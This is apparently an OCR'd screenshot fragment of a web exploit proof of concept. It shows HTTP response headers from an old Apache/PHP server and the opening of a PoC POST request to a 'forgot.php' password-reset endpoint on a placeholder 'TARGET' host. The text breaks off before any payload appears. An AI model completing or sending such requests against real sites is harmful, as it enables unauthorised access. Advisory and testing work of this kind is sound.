
Date: Wed, 14 Nov 2018 11:17:49 GMT

Server: Apache/2.4.25 (Win32) 
OpenSSL/1.0.2j PHP/5.6.30

X-Powered-By: PHP/5.6.30

Expires: Thu, 19 Nov 1981 08:52:00 GMT

Cache-Control: no-store, no-cache, 
must-revalidate, post-check=0, pre-
check=0

Pragma: no-cache

Content-Length: 2488

Keep-Alive: timeout=5, max=100

Connection: Keep-Alive

Content-Type: text/html; charset=UTF-8

# POC: 

# 2) 

# http://localhost/[PATH]/forgot.php

# 

POST /PATH/forgot.php HTTP/1.1

Host: TARGET
